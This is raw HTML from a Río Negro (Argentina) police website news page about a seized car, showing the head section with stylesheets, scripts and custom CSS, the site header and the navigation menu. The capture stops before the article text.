

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2018/01/policia-incauto-automovil-con-pedido-de-secuestro/
body_size: 13715
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Policía incautó automóvil con pedido de secuestro &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/3670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2018/01/policia-incauto-automovil-con-pedido-de-secuestro/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=3670' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F01%2Fpolicia-incauto-automovil-con-pedido-de-secuestro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2018%2F01%2Fpolicia-incauto-automovil-con-pedido-de-secuestro%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
  animation: cinematic-pan-zoom 30s ease-in-out infinite;
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}		</style>
		</head>
<body class="post-template-default single single-post postid-3670 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>14 noviembre, 2025                <span class="time">  11:00 am</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/06/new_background_policia.jpeg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4); width: auto; height: 250px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                <img src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/06/ministerio-en-blanco.png" alt="Logo de Río Negro">
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  <a href="https://policia.rionegro.gov.ar/" rel="home" class="logo-title-link">
                                                                          <img src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/Escudo.01-1024x1024-1.png" alt="Logo Policía de Río Negro" class="logo-img">
                                                                          <div class="title2">
                                                                                  <div class="policia">POLICIA</div>
                                                                                  <div class="de-rio-negro">
                                                                                          <span class="de">DE</span>
                                                                                          <span class="rio-negro">RIO NEGRO</span>
                                                                                  </div>
                                                                          </div>
                                                                  </a>
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
